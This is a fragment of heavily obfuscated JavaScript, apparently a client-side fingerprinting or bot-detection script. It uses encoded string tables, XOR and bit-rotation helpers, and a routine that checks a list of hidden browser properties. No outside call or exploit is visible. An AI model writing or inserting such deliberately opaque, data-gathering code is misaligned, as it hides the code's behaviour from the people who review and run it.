tO()[vn(bg)],hW(Gf()[kl(VO)](Xt,hZ),[][[]]))?tO()[vn(Vf)](EG,DK,QC,Ah):tO()[vn(N0)](j68,F1,If,ls))[SV()[Zf(ME)](AT,wG)](dn,v68),Al.pop(),bZZ;}break;case dj:{var xZZ=XpZ[XY];var wUZ=XpZ[QF];Al.push(G9);var h5Z;return h5Z=hW(WN[SV()[Zf(VO)].call(null,rm8,GT)][dR(typeof SV()[Zf(EM)],'undefined')?SV()[Zf(Xt)](Jp8,pg):SV()[Zf(mf)].call(null,sM,wm8)](hV(WN[dR(typeof SV()[Zf(A9)],hW('',[][[]]))?SV()[Zf(VO)].apply(null,[rm8,GT]):SV()[Zf(mf)].call(null,mN8,lr)][Gf()[kl(Sn)].call(null,N0,Mb)](),hW(hO(wUZ,xZZ),fW))),xZZ),Al.pop(),h5Z;}break;case HQ:{var q8Z=XpZ[XY];Al.push(kB8);var lBZ=new (WN[dR(typeof VT()[LP(N0)],hW('',[][[]]))?VT()[LP(lV)](Sh,Sn,sf,nf):VT()[LP(bg)].call(null,HW,dw({}),C68,t88)])();var jvZ=lBZ[dR(typeof VT()[LP(A9)],hW([],[][[]]))?VT()[LP(D0)](pg,YK,bz,ET):VT()[LP(bg)](zg,dw(dn),bB8,pE)](q8Z);var fmZ=Gf()[kl(VO)].call(null,Xt,D68);jvZ[J4()[q9(N0)].apply(null,[zp8,sI,Pw,dw(dw([])),dw(dn),mf])](function(T78){Al.push(ng);fmZ+=WN[SV()[Zf(w9)](Ux,KK)][NR(typeof SV()[Zf(c2)],hW('',[][[]]))?SV()[Zf(mf)](ZN8,G7):SV()[Zf(Ng)].apply(null,[pv8,PE])](T78);Al.pop();});var MUZ;return MUZ=WN[Gf()[kl(bl)](CN8,lf)](fmZ),Al.pop(),MUZ;}break;case hX:{var wS8;Al.push(TJ);return wS8=new (WN[SX()[S4(ws)](Tj8,Af,IG)])()[Gf()[kl(CK)].call(null,RK,NP)](),Al.pop(),wS8;}break;case J6:{Al.push(Bh);var WFZ=[SX()[S4(kz)].apply(null,[I0,ME,F9]),SX()[S4(EM)].apply(null,[Dt,jG,lb]),tO()[vn(p4)].apply(null,[HZ8,Af,D0,v0]),d4()[Bw(Yc)].call(null,Dc,IX,xI,j9,Wr),VT()[LP(A9)](ME,wV,S2,PR),SX()[S4(Rs)](Pf,XR,rF8),tO()[vn(bg)].apply(null,[BN8,Pw,lV,IG]),SX()[S4(lr)](SC,K1,sT),Gf()[kl(UE)](xr,ZV),NR(typeof VT()[LP(A9)],'undefined')?VT()[LP(bg)](QC,N0,XN8,tP):VT()[LP(ws)].call(null,TR,c4,rF8,sP),J4()[q9(c2)](Lm8,wc,Yc,QC,Xt,A9),Gf()[kl(QC)](Hb,DT),SV()[Zf(j9)].call(null,Xk,UD),dR(typeof AP()[Mf(bg)],'undefined')?AP()[Mf(jG)](IX,Lk,gD,IR,Hh,sf):AP()[Mf(df)](bg,dw([]),ms,X7,k58,Z4),VT()[LP(kz)](UD,dw(fW),mI,mP),Gf()[kl(zg)].apply(null,[jr,jl]),dR(typeof tO()[vn(dn)],'undefined')?tO()[vn(jG)].apply(null,[U2,N7,c2,jG]):tO()[vn(Vf)](k0,EH8,Lk,Z4),VT()[LP(EM)](IG,zh,mf,wq),VT()[LP(Rs)](gs,JO,kz,H0),VT()[LP(lr)](Sn,sT,mA8,As),AP()[Mf(IX)](gD,ls,Lk,mB8,DM,HW),SV()[Zf(LO)].apply(null,[vR,J9]),SX()[S4(j9)](YR,c4,tP),J4()[q9(Ng)](Mb,v3,IX,LO,xO,Vf),SX()[S4(LO)](LV,c4,lg),J4()[q9(sK)](NZ8,Uz,Yc,dw(dw([])),pg,N0),SV()[Zf(Cw)].call(null,CR,r3)];if(vc(typeof WN[J4()[q9(IX)](pf,c4,VO,v0,g4,E7)][NR(typeof Gf()[kl(Vf)],hW([],[][[]]))?Gf()[kl(QR)](j7,nD):Gf()[kl(V0)].call(null,hG,j2)],NR(typeof Gf()[kl(A9)],hW('',[][[]]))?Gf()[kl(QR)].apply(null,[Id,RF8]):Gf()[kl(Ng)].apply(null,[xT,Cl]))){var MmZ;return Al.pop(),MmZ=null,MmZ;}var bBZ=WFZ[VT()[LP(dn)](JX,dw(dw({})),Xt,BN8)];var MpZ=NR(typeof Gf()[kl(JX)],hW('',[][[]]))?Gf()[kl(QR)](Qp8,E68):Gf()[kl(VO)].call(null,Xt,El);for(var IFZ=dn;Gg(IFZ,bBZ);IFZ++){var HUZ=WFZ[IFZ];if(dR(WN[J4()[q9(IX)](pf,c4,VO,dw(dn),F9,Yc)][Gf()[kl(V0)].apply(null,[hG,j2])][HUZ],undefined)){MpZ=Gf()[kl(VO)](Xt,El)[VT()[LP(xO)](Z4,cE,j0,lR)](MpZ,SX()[S4(Cw)].apply(null,[hn,IX,k0]))[VT()[LP(xO)].call(null,DP,v0,j0,lR)](IFZ);}}var NHZ;return Al.pop(),NHZ=MpZ,NHZ;}break;}};var LS8=function(pr8,qvZ){return pr8^qvZ;};var z78=function(){dv8=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var EJ=function(FBZ,fpZ){return FBZ/fpZ;};var FX8=function(hBZ){if(hBZ===undefined||hBZ==null){return 0;}var jr8=hBZ["replace"](/[\w\s]/gi,'');return jr8["length"];};var NR=function(OqZ,KmZ){return OqZ===KmZ;};var WX8=function(EpZ,spZ){return EpZ>>>spZ|EpZ<<32-spZ;};var zS8=function(){return ["-EUTE H",":\x40\\_","<T>.5GvVE2M)","Z","ZEI\\0K9B,*[D","+A","_","YC;K8R1","XA<K).","V)T\v\nDUIX4H-","H^^C8","y )KTHE#\x40/7S=LR","U$","VM;B","y\bl]\vN","^","J[","","^UB0","\x3fJUJX","ZUTH","ial","jcq","N9P8I*","nun","6M8M6.zY]B4I.","^!Q","y 0NXNA4W8","ID4W8g\r,PrOJ3\x40/","\x07q!C,\x3fF^TI6Q4H","q\x07D\x00~%\\\x3f%","kY]e;Q","WJY\x403I\r","9P=YTJ:","\bFeJ\\0WU","F_Z","uI0\bLB\x00O:D/CV","(C\r0DU","{H:G8Qg,KQN","K2K2","<F]_X\'L>0v60EY]D!","-","2K","1DUI_4B8","[T","FS_<G1","U,YD","D_T!","Tdg","Y^:V.>T9GyIC9D)B",";\n","TI-Q","tD)t-\tED","]I!q8C;\b[IrI4A8`,=\\DU\\:V)",".-hq{d:P(U>8Nq}[gA>\vhqumG0`=hw{m<&<OJR{m9P)|No\x00XB#U>$J`tg\x07Cp\n:;hr}[c>Bd\f\x3f${W{k>g0c={AX9P0d-hr}[c>Bd\f\x3f${W{k>g0c={AX9P0d-hrOzD0g>=hv}[f\nD7|q{m\\I=cv^Y6d0oK=pq{Gg6:;d^dU\x3fB;Br{m\v+I>-hq{eeG0l(:\tJqJ}d$\n+Zq{Bwhe%\vhsiBK=k>>|vxKfb8Nq}[f\x074j=pq{Bwg8<;E`\x07J0c8=c[kK<0g>)xExKf\x074oK=pq{Bwg4\x07NAXYGS\x076p=:;hq[}d%AhsiBU >YG[g<9b\x00{]\x00d0b\r=hw{mn>=\rJ\b&Fq{}d<s=cZkY6d- g>&EOD&dN%k\vhR{mR\fE>\vhshAfK3U>{w[g<\x3fM[^{n&d&8=cBmY6d- g>%JEW~&d\'v6BR{mf>>E>3.Zq{Adbhe%\vhsXiK;M=cAYI6d0#U>l[g<;a^{m\fdVM\x3f-lq{m\fd\'v>Zqr_CwJ+s^[k9<R\f<(MFYd\\>\v`N:Mb_d9f8o8=csYc6dg<\f{m\fdhO=EE`>g0cK4h{m\fd\'k=JXk9O\x07&g>\x3f-lq{}\fdB<{F^T&d6l\v\x07+]W{~&dBhO\x07$c\x00ldB5A>hwo\x07\\<&\x3f-lq{}\fdt8=hw{mq99l<M\x40{}goH%hsXy7K0>wumb0lBr{mb0l\fJqxKf\x3f4cK=pq{\x40< c>-pq{A%]hg=h{m\fdl\b\vhvYV<)t;Br{mb0l\x073Jq~}b0lI\vJqumG0l&\tJqxKf\fg=sC`{`K96N-pq{\x40=f=>=htVUcI0g;/w{m]0>Ascm0>Yb}[`>9p\x3f;hq[}dK=htSD&d%c8=cAY}\fdV\x07\vhwXkP\x07Bt\x07=lw{m|\fl*Y\\{md\x07=ht_ab0l\x07=pq{\x40=f0gK=pq{B%wg:=4J[kd< g>D\\{ma4A>=dw{m|\fl-hq{mv( >AsNmI0g<m7|q{m9qM=cjtY6d0#U>oD[g<<)C^{f>G0lK\t3JqW~&dhk\vjj}[f\t\'n6BR{mW>E>3.Zq{G!Rhe%\vhshz\'K;M=c|nY6d0#U>gs[g<:a^{f>G0lO\f\tJq}[dg<\t(K^{n&dCt:NqxKl\x076:+\\XBG0=X^kc\x3f6p\v+\x00cmU g=hsY{fK5A9=xx2a,H%hsXy\x3fK0>9X^k2G0l.\r+hqumb0t1\x07${_}[aC\x07=k\x40{}gg<;:C^{h2fg<M[^{h2g0IKxw{m\x07k)t\vhwYAP\x076\v\x07=k\x40{}d,%A>hun{<3U>+sCXl\\0d-hr\b}\fd-k\vhyx2dg:\n+o\x00[n&d9h\x07={W{k>g0cKNqum0>9X^k2G0h\b<OMW{k>g0j%hsXy2i0gKNqxKl>6`=NzXB\x07U g<hsXy\x3fK5A===pq{B=|, >Ai[I0g9pq{Adl- g>+zjxKf>&>{^`t\x07c\x3f6p\v+\x00Y\v6`\noD`{g\fs>=hvvh2h.g>[xKf<Bn7|q{mg<;:\x40\\{mc3DM8=cHX~&d`*\b:czk\x40p\'0\nL{vcmf\x07 g>=Gum\"\x3f\bw8=c|Yc6d- g>Zw{mk\b >gQ\bM\x00d0~(3-pq{BQg7\x07oJ`zv&g=|q{mc,\vAhshz\'K0>sDumb0|+:4c\x40XA1U g=hsYi0>g\x00YA9P\x07CM==lw{mJ\n%A>hwo\x07\\<&\x3f-lq{H;g<\rL^{m\fdR0=hw{mO\fM==lw{mV\fM8=cCkI6dg<<9l{m\fd|M\x3f-lq{}\fdh<k\vhxK\fdh<\vhwXkP\x07Bt\x07=lyLKd0G7Zq{xb0l\bBw{m_\fE>+|q{mr0g=cYnY6d08=cYnK<0g>9pEW~&dh\bk\vjj}[f\t$L6BR{mE>3.Zq{A`fhe%\vhsXF\rK;M=cbmI6dg<=L`w{mL\tg=hskK0>YbxKf8c=sC`{`K96N-pq{Aj\bg=\vh{c=M>h\t;r^kd< c>=pq{Gdlhg8=ctYh2d0IK=pqydM>h\r+\x00[}d>yWm\fdR\x07hsny2C\x070>Ew[b0l3==pq{Gdl, >gGumA>hyYk\\>Cp5<{\x40{}f0ihsny2C0>s[b0l1\v-pq{GD0>y\b}\fdh\b=hyF2dg6=;oIYo\x3ft-hsum0U >[b0lI\v.ZqxA-I\x3fBO\x3f;hrxKf\x3fs8=cEkK\fdJ8//x{m\fd4:;NR{mMh;Br{mvg<\v*G^{m\fdV-hsoz>5A4=hw{m=R)l)EE^k>g0oK=pqxidM96A=gXcBB6M==oW{}\fdMMl-pq{\x40>heJhscGc\x00s>=Ha}[dg<:a^{m\fdN%hw^9P\x076L\vhucAdM<Cg=\vhxY\x07M>t*=Nhr\bx2dg8\vO{I[{`K< c>-pq{GQ0g8=sd^dU\x3fB-hr\b}\fdt8k\vh{n&dV<k\vhw{mU>Q\\XA1<6g=hs_Gl+g>=B\x07v\\>G0l\rJqxKf8c=sC`{`K96N-pq{B%f0g8=c\x00hD&dh\x07$cr^kd< c>(Nqum:0>4kXYBI&O\x3f-lq{\x40b0l\rJqxKf8c8=cBk{gg<:ajxKf9n0Bw{m\fw<.-hqyg2b0l%pq{Bwo >]Q[- g>+w{m<&<OJR{m9P)|No\x00X}\x07 g>=fSOz\x00Pg<\f*a^{n&d&s8=cBmY6d(\'p)-\vhqyu4_0g5=dq{m}-g8=cBm^9s0g:=hrc~&d`=k\vh","U/B\n=\bzEX","T1\b","_T!\x403O0","3K,","","^E&U1_1\x3fL","P0C\r","","U\v\x3f\b\\C","Q2\"R\r7Nd[K","","","6M8M,*Y`HC!J>J","U/B\n=\b","Q2\"R\r7N","^6C-","\b\x40T","\n=kosh","WC7L1","uT;]QNE:KgQV,\b[QSX|","U\r:","a`mm\x3fAu<dgwc\x00P6DgLx\\H\v\"q\rga\b[icF4","YN",">K\x3fLqQE1","B\t=","WC1\x401","\x00k0u48vfbj.q:;e","S2E\v.`","GHE!D\x3fC","AQV","27","H2\vv1L~OA7\x40/\"C\r(JU","_0Q\rI\v1\bP\x40_c3","CN^<K:\x40","\"\x00y<YXH\vvC\bFcYnCWaFj\\[A%\x409X>,HI","C/K",".y\b;MBSZ0WE\r7\f]o\\Y;F","^ K)K","}\f`O]+JDSC;)YTV%LDO^;)L+JDSC;\x07`LR.FV,H\x3fJYx^ZIWN:IL\v\'\fL_\\\f\\0Ip]UHM!J/N\x40\n0]YUB}Qt\nT*\t[^X,U8\x40_*VOB6Q4HW*URB_X W3QRYx^OETO!L2Bc\bP\x40_C3\bK1N6J3R\r+]_Hh\bK1N\rh\bK1\x07\x40HC!J)\bVa^ZIWN:IKR.FVX(\t)YTV#\\^YX<J3QTWw\x07\vEIIuV)O*^B\x07J K>O0T\x00KHI!P/#G_QH\f0&\f\nc3KZ_O!\v-I\v1\bP\x40_\x00:3_N-3^^j^:U8RrXF0F)_B8GUj^:U8R\"\x00OETO!L2\vrUW!~/,p\nH\\OI(\t<L+JDSC;\x07`LR.FV,H\x3fJ\x40\rDRU\x40o^ ]SB\x3fR\x40D_^4Q2Z|<iYNI\'D)T]rQM&\\3o\v;HDU^)Y1f-GSsX0W<I\r|PE\r[!JT0}Q]P)\x071R\r\b[YTKD:S+JDSC;;YRS,PLA^0Q(H_CUYX{A8O;,[_JI\'Q$YRS,PRF[\x40 \x40g\n0\tDUHM7I8K\x07OrF^\\E2P/D;F\b\x00[\'L)D;F\b\x00GyQ{*PK\\.XqSV#HDYD}Qt\n\x40B8\tGSNE:Ku\n\rr\x00KHI!P/\vt\r_Q(C(E\v7GI!\t/]CS0URF[^uJ`\x00Y,RYBUX:Q$C_7ZD[B6\x402\taFMhj\x3fC*RJB_M!\x40u\b,]_NU%\x40t]SB0^P;Y!*{VeLDO^;4YGS|#\x40^LC>\x40]]\t\x3f\\U\x00`}Qq\n\nw\x00[Q3P3R1\tXXyWq*PKHI!P/]\v\'\fL\nB:W0J]r[W\x00X{F<JW,PLGQ6D)NW*URB_X W3\nR.ND\'J*S\n,DGQ(\x40sT.AZ\vLM\'-L]e\\^YX<J3QPWw\x07TVOB6Q4H_\'T\x00KGJ K>O0\\MW(S<c\x07T\v\\2\t(]+JDSC;\rt\nT*\t[^X=L.\fVe\nHBAhj\x3fC*RNUN|\'J)R.fV[hH{WKW3Tgaq|\ftJQYx\v\b\r\x07Bs2_E2GY|{YAB)UF[^uG`\b,]_NU%\x40`\x07\b,]_NU%\x40`>D;]Y^0D)wGOETO!L2:v\b\x00Ka;\x40%S|\bABU[w\tC\v+Gg3J/4G6TVOB6Q4HW,URVXyWqY\x40\n0]YUB}Qt\nT*\t[^X=L._y0\nF[_\'\t)X[Vw\x00GJ K>O0\\QH\x000\f&S=\b\x40_T\f;\r4]GS+PJAZ4W}vrYg\x00\'\t<X8T\vDR^:RPB2R]IJI|^+T_8AE[^2\t.L\x40Q(EE_\'\x40)T~C7O8R]cA]Is2_E2C\nz<G*^\x00_\'\x40.J\t;TZes4R<RVp\bAUT}C(E\v7GN.KuSH&\b\vN\x00 \t>X[VrTOETO!L2\vw\x07GX=W2S*P\\Y(\ftKCQ,Z_VZ0\r.X\b\v6GJ K>O0T]AJ{S<Sc\bEJ|Xt]+JDSC;\r)X]\r;\b\\BT\f;\rN\r1\v\vN\x00 \t>X[VwJV4W:X[\t\x3f\tQE}Q5US|#\x40^LC>\x40]]\t\x3f\\U\x00J K>O0T]H.C(E\v7GU|^/R\n,\t^_[u\x40uY\x40\n0]YUB}\x40q0T]H\x000\t2X[Vw[UNY\'K}a\x07DRI;\r2]IVdGQ|X;H*F^`}Qq\nw\x07_QH\f;S\f.GT_HQ<R]eLDO^;;H*F^CyLt\nOv^LH_O Q4A]cA^X=W2;\v\tuH^:WuSa0[QNC\'42LQ^UuW(H0\vE3\rI.LD_Hw`LHV%OX=W2BcAFND\'J*QOD,]EHB.S<Sd\nFY^\fe\t9Hd]MGJ:Wu\b;\bA_^:\t8_G\r9A\x40\v.S<c\x07T_\x400B<CD7QW#D/QSBTH_nL;YSV%OOh-XE0\b\x40^OInW8S\r0\\\\MGE3\rC\x07*^\r\x07I{H8N:ULII;Q`\b -GD\x07I{D/2LSJ}\x07)T)^\r\x07I{H8N:URY\\wV(V0LTiX4W)SBc\x00DR^:R}]=D\x40VI!\x409S\np[WI{A4V*AuBO0U)Iv\x07QHK|X8U|LDO^;\x07`LpLDRC1{\b<\\\x40NwW8S\r0^UM\'BtJHB|QUYY!L3D([Y=\r)]TS;UY\\wK2K2^\r\x07O{Q$CV%OT0\v9Ha^J_W\\9\x40)B]d^ZEI\\0K9B&7ET\x006\v<ABcAYYC;Q4SeLDO^;^+J\n;FJ[^2\t9Hd\x07TUB0X SR,^\x07hFs_;ZTwF2V;\bLT\x000\v0R1ND\'J*S\np[W\x07O{D/#OETO!L2 v\bBW#D/QCB,RDUND:Aq\vp]UHM!J/*C\"eOLC<A}ABc\x00B_X W3QTQ:EU]M!\x40`S2P\vDR^:RLB;ZDE!\x40/R,R[UNY\'K{W\rpLDRC1C\v+G^{D/\t1M\n\x00\n\r)]TVr^]XHC\"\x07`L\rpLDRC1\f!\r\r;\b\\BTt`\x00Yv\x07]_X=J9L\v6FG\x00\'\v<AB0^nU%\x40T,T\vdRIuL)T*[^C0V}I\v~\f[_LE1\x40}X|WL\vuH8N:^\x00\\nS<c^X{L)T*[H4W:X8T\vDR^:RLB1R]IJI|W8S\r0\\[WI!M2]*[_MyWsTc\x07QHKyWsC;HD_;P1\ne\nHBEhJsTeLDO^;4NOQ:GU\'~)_T-\tEDtM8\x40\x00LOQ(EE_\x00\'\v3^\vc\b\x07^_T!i2\n],]EHBw`LTQ3]XUHsu\b;\bA_^wK8\tR]r\x07QHKhS2B_nUBH0I8G\v;AGEV\x40yUtKOEv\x07]_X=J9L\v6FG\x00\'\v<AB0^nU%\x40T,T\vYNI\'D)T_,ZEVXuL.QH*\\H^C7O8R]wP[^I9\x40:Rc\\\\V\x00%\f S=\b\x40_T\f\r)X]\t\x3f\tB\x07W!W$=Id\br\x00gQn}H_*ZH6D)N31Da\b\fqC0\\]\'\v;H2P|UOhQC{S,RHVNI\'i2\vOtX=L._R\r\'9GDHE0VsS\f6T[GJ K>O0\\zN.S<\rc\b\x07SUA%I8O0\x00UKG\'\v)\bVc^G_HA4I]B2]U^{D/\n\vpF]J\x400Q4HB,OETO!L2v\b\x00KND<VsT]BSI&\nR\r\'0FS\x00\'J2P]\\C\'`<NWP]XS_|\t)O\fpLC_X}mX[+JDSC;YRV%ON.S<\rc\brEg<Cu\r;\b\\BT\f\'\v>Jv\b\x00\vSJ}\x07;H*F^hQ$C8\\]TI-QtC\v+GN<CuPO\fgN9\x403RwURF[^u\x40`\\S0AOETO!L2\rvURVU^}vZCC*REUTK!MfXOv\x07S[\x409\r)]CVwLDO^;/_P2\tL\rNw0xq\b1L\ryWfC\v+GH#D1CB(\x40TyWsI;A\b\x00^(/R\n,\t^B0])LH#LDO^;^3^\vd=TM\\Y;F)I~=A^0Q(H(EE_#J4OrF^_t \fT*\t[^U{U/R*YU\x07HyLu\n]=GCN^ F)T]r\x07_QVY09]E0\x40WO^4G1^n\x00S1\tI-\b[EYX:W]]\t\x3f\\U\x00UyF2\x409\t[QX\x400|A[Vr\x07TS_%I<\bh3VHyIqSa0[QNC\'c(E\v7G\x000\v4a0[QNC\'c(E\v7G\r\\Y;F)Iv\b\x00KLM\'/L+JDSC;\x07`LR.FVXs)_E0]BOO!J/JT*\t[^\r\'{YTBcAPLF\x403T*[vOB6Q4H]cAH1L.J\'2H]_P)WsG;U\x00MI{H<MB8\tGSNE:Ku,]EHBuj\x3fC*RZUN|\'J)R.fVc7O8RQ-]`HC!J)\bVDH|u\b \f[_NC\nz`\nv\b\\\x403T*[vOB6Q4H]wUD\\\'J)R.XF0F)_E\r;]UN|\t)\f\np^B[\\hC(E\v7GN.W8S\r0\x07vo[[4L)KR#PlB%W2I\v\'\fLJ}]sT*]IJIyFqY\x40\n0]YUB}\f&C\v+GND<V XS;RhCCB6l)T*[\rB\x000\v<_=AOETO!L2\vr^CyLt\nP7\t\x00\x07hL{Wc,[_WE&\x40tJP,\\H\rTI\"%YUW*P[T\x00:\fqD,]EHBu\x40sU8;LB[X:WH*F^^|<KGQ0QD{Q5HWv\\^YX<J3YRV%LDO^;)_B0DZ4I(pLHN|XtX[STKJ}Gq\n]GUHM!J/SS8TKO\x00}C(E\v7GW\'\x40)T~\bAYIQ|\fqr^]_iX\'L3Sv\\^YX<J3Y,]EHBw~2L=\b\tw_B0W<I\r^T\x000\v6_\fc\\^YX<J3YRV%\nHB^hj\x3fC*T]Ih~\x00J\x40,T_QH\f;4\rw\x07\x40O_=\r3X\r;\b\\BT\f0\v/P,L\x003P3R1\tD.C2D;REUTK!MfX]\t\x3f\t^\x07I{U2VeOT\f<K}\r;\b\\BT\f!\v+J\n;AGN1J3^oP]MHI!P/\vpF^_tq[r\x07F[\x40 \x40.LhS4RYBUX:Q$CB%F^IX\'P>I\rdB__0QgS=\b\x40_T!\f&\x40W*\x40C\\\'\x40+LS*\x40CB0])LS*\x40C_0K)LR7\x07oII;Q`\x07I:\\ND<VsI;A\bX=L._B2NQNIhK(JS*\x40CA0Q5BB|LHNyQ5UQ\x3fN\rLC<A}A\n\v6ZN^,`3T;\x07VU^D>,wP\bDJ:Wu\x07G\r~\tYT\f!M4]*^\r\x07^{F5T>*T\n:\v>Jv\bAYI\x00\'\f{W\x07-2H~\x07\'\v.O;T\ns\r)O\ft\rLC<A}Ar]_J3P3R1AX=L._B0\n#D/QRB*\x40CX\'\\R\r7Zk\nq{F2V;\b\x40_T<CuSR,^\x07hQs_;U]XHC\")_G\r9G[UNY\'K}N-R[F[\x40(\t9U\x3f\bJXT6\x40-O0FOETO!L2\vw\x07\x40VX=L._B0\x00DR^:R}\t\x3f\tB\x07X=L.J\x40\n0]YUBu\x40u\nw\x07[UNY\'K}\b\v\'\fL\rX=W2S\x3fRHB]!\t/_H&\bUBsu\b;\bA_^wK8\tR]r\x07QHKhS2B_nUB(C2\t\x3f\t^\x07X=L._R\r\'9GDHE0VsC9\bA\v;`ARs\x00KLM\'4LR7\x07DHUK)O-\'GmMhLsI.LDSC;4],FDh4_R\r\'0FS^0Q(H_;T\vUTHw\ff\x40W7R]BC`:FaLR7\x07\x40HI#\f&\x07G\r~\t_O4I1YOS|HDYDJ>SS=AFYM9Iu\n]8GQV\x40,i2VeOO\nsFt\nOv\bAYI%W8\x07pHDYDJ>XT*\t[^I}LsG\v=e_Y\x00ttJOv\bAYI%W8\x07p\x40^[\x409\\EV,]EHBu\x40u\b7H\\VUJ>X[2LSJ}Pt\nOv\bAYI%W8\x07pHDYDJ>XT*\t[^I}LsG\v=e_Y\x00tt\fC-RY\\tFtN\r1\v\t^_[u`/I\rv^]BC\f&Q<C;]ME!M2R_=]SR\f:W}O\x3fEInL;YR7\x07\x40HI#4_\x400E\\C`:FtC\v+G_<\v;H2P|UO|X \f[S\x3f[EJXoC(E\v7GN\x00\'\f&I\rv\nHBIhQ5UQ*PuTX\'L8\b;NDRd8OOeQUW#D/QHB*\x40CX\'\\R\r7Zk_qnL;YHQ*P|UOi)O\fp\f[UL\nsJsG2TGJ<K<JJ\nsQ5UQ.LFB{C4G2e_Y.S<cRHI4N \fOYxT\vRHI4NLB*\x00UYC;Q4S|A\rNs4_R\r\'0FS\'{B7ROYTM9I$=IxZY\x07B I1X\t\x3f\tQ\x07EjLsI.LDSC;&\f\r;\b\\BT\f4\v)\bVc\bQM\'B`\naT]XS_{H8N:A\v^_T!\x07qN-RGUBXhLsO\x3fEIvC6\t-X\v6ZYC8U1Rv\x00MO:H-C\v;FOETO!L2\vr\x00KSJ}\x07)T)^\r\x07X{Q$CV*[_M\f!\v<AD,]EHBwG/G|A\rN!\\-Z|F^NE;P8SBc\b\x07DC\\0)O\fpLHN!\v<AE|LDO^;\x07`L\vp\bP\x40_}Q5UQ,\nH\\\x07X=L._G\r9A][^2\t)O\fpLDRC1C\v+GX=L._H&\b_B1\x07tK1DQVh`\b\v\'\fL^suN-RGUBXhWt]Vr\x40^S_=;H*F^X|^;TW([H!M4\b\v,l^N^<\x40._J0]XnWcLDsQ[AZ4W}\v6ZN^,`3T;rBg<Cu\b7H\\VUJ>LB*U[UNY\'K}N-RJ_W\\9\x40)pF]J\x400Q4HS;RHVNI\'i2S\rTL\\(XqG\v=VOB6Q4HW*URVU^}S<\rc\bAYI!W$4H\v,LC\x400K:NRoG[\x07n\bp([_!M4\b\v,l^N^<\x40.*T\"eO_!W$=IcADW#D/QHB;RJ_W\\9\x40)IeOX=W2BcAGNU%\x40t\nP,\\F\rT4W:JuW;UTB_X W3QI#\bABU[uK8:,FB<I1A2\\JQNO=<R3\f]QyA8C\x3f\bLiSI9AgS=\b\x40_T!\t/]CV%LDO^;)O\fpL\\_K4Q8L]*[QNC\'YRVrLCO\x40!k<CE,PGUBXJ>KCr^GUBXw`LR7\x07]_X=J9W\x00W*\x40CM\'B`\x07I:\\\\(Xq[+JDSC;8YRS,URTY9I`LT\"D\x400K:NVxZB\x07X{I8A\v6UVU^}S<cL^\x07B0R}0T\r\x3fB0/JCTuUGk_qhQ{D,]EHBuK S=\b\x40_T\f;\r)]TS;PGU\x00<\t<X]\v,RF[^uP`}THOhPs\x07G+TS[X6Mu,]EHBuS2B_;T]GY{A2C\x40,TJ\x00|\'J0UpLCU\x40#\x40uQ*L^ByJt\f\x40\n0]YUBuJu,]EHBuC(E\v7GW#D/QTB*\x40CIhD/S;]C^0Q(H_0^j^:H4CWv\\^YX<J3YIS7URF[^uD`\b.\fEI^y\x40tJ\x40\n0]YUBuPu0THU\x00<\t(]ES|LHNyQt\f\x40\n0]YUBuFu0THU\x00<\t(]ES|\bABU[w\t)X[\nv\nFY^\fe\f X#GSUB;\x40>+JDSC;\rt\nP,\\]\rU\'\rt_K,\\Y;F)I~\b^W#D/QOD,]EHBuWuX\b\b,YJ K>O0T]AJ:WuJV-\v\x40DYD}QsT(A]TI-Qt\nE-\t\x00\x00^0Q(H_7AGJC\'Q.*\"r\b\x07D\n<\t)_H&\bJ K>O0T\x00KLM\')LIW,T\x00WM\'NuY\x40\n0]YUBuQuX]\t\x3f\t^EyDq\nrV_yMq\n\trTKyHq\nr9H`nW8S\r0\\[\"W<W8\tGSNE:Ku8[|V*R6T]J^0S`\b;]AO4V8QE,]EHBuP`S=\b\x40_T|^4^v^J_TB0F)I|GTM#L:R,U\x00B_X W3QH\n2F[^uQ`G\t7HDU^{F2H=\b\x40_T\x00\')_C8JDSZ0q$CS;A]HX!/R\n,rBh`Od\x00dpC\n\vp\bP\x40_P)\x073J|!T[3P3R1A^0Q(HW\x3fAFH|\v0TvTOETO!L2\vvURB_X W3QTWwR^B[\\}\r;H*F^X|^;TWeG\x00CME!F5YRQ.LF\x07X{K8\tRV%HC_\fe4]+LB{K0K)5G\v\x3f^\x40^B4S4G\v1\x00KN;\x40%Me[U[G(W8S\r0\\][N\'P-],]EHBw\t3JwGJQIIugC\v+GN4G/V\vv^[UNY\'K]H(NQNC\'\v(C\rL^Nh4Q<_A*4\x40WRi;Q/V\bEE__}~T0Z8J\x3fJ|P\vQHO=L)E\v+L7L)C\f-^WC1\x401S\n].HD\\C\'H]2]VU^8s8U1\vY4c(J);ZYUBw\tI\bhH\vJ I1\'C\r-F^vE&Q,VeHC_\ff>U|GT\'\x40)T~\b\x07CNC%\rt\f[Vr\b\x00M|\fsV2DRE&\t<A\n3GDI(\t4L\x40\n0]YUB}\f&C\v+G[4U-_W*\x40CM\'B(C*\x00MBhC(E\v7GW#D/QRB%B\x07W()_([_;\x40*Qi8JB_I;f<P-T\n{B8e0\bLHNwR8A|U^\x07I{B8c\x07*GCSC;\r&c=0vT_N BC:[UHs<K;Ve\bKLI;A2pLDjM\'D0R,TGobd:c;*l~~c\x07z\n4d8UB_B1\x40/TE;RNUN|4W<C\v;^yh\"m:#{uthw#y(>n|QnS<cLGc3C.T;jQTZ4VuA\nOwRNUNo:K)^\vv^^UXK9X\nc\x07W_X])H\f7G{g=y;\\We^0K9T,#\x40^\\Cw\ff(GTU^g2_A*,HB[A0Q8p)g}{`.p:8fbe{g=S,GT_^0WoKIQ9]`[^4H8C\rv\x07etav4b \f9gt~w&c=0\x00MGJ<K<J%LDO^;^:S);M_H!\v+H1ULTY9IqV\n\fGT_^0Wg\b\r;MUHI\'Y!S2PN\x40O\x403I\rd\x07F_B1J/CZ0\tE\\K%Po#C:[UH\'\v/H;LB\bP)K(J#DB0])LSF]S_0\v<JWB}\f\x00X\b\x3f\bJX3P3R1A^0Q(H$\x00O4V8QE,]EHBuF`\b\f;]ug\t1L\x40\n0]YUB}Qt\nOv=[B[U{L.0T\r\x3fD\'\x40)T~\bTe6\f!\r\x40\n0]YUB}Qq([_;P1B*CGEV\x40o\x07(B8GU^t)\bV1\tcCA7J1W\x00\v/P]XC9\v4C\r\x3f\bFBgP)QSf\x3f7\bLB[X:W,8TGEV\x40t8X]\t\x3f\t^CyLq\n\nc\'tYtq^oG]BCW<CuW;ALYM9IuVpLHN\x00e`LTV%OuN\x3f\x40>w]\r_\'\x40)Te\vQ0I.1\v6up